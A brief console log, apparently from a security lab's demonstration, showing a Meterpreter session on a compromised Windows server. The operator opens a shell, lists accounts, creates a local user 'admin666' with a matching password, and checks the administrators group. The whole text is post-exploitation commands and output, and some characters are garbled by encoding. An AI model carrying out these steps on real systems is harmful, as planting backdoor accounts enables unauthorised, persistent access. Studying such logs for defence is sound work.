 meterpreter > shell
Process 10832 created.
Channel 3 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation

C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001

C:\Windows\system32>net user
net user

User accounts for \\

ad admin Administrator
DefaultAccount defaultuser0 Guest
����
The command completed with one or more errors.

C:\Windows\system32>net user admin666 admin666 /add
net user admin666 admin666 /add
The command completed successfully.

C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name administrators
Comment

Members

Administrator
����
The command completed successfully.

C:\Windows\system32>net user
net user

User accounts for \\

ad admin admin666
Administrator DefaultAccount defaultuser0
Guest ����
The command completed with one or more errors.

C:\Windows\system32>
雷石安全实验室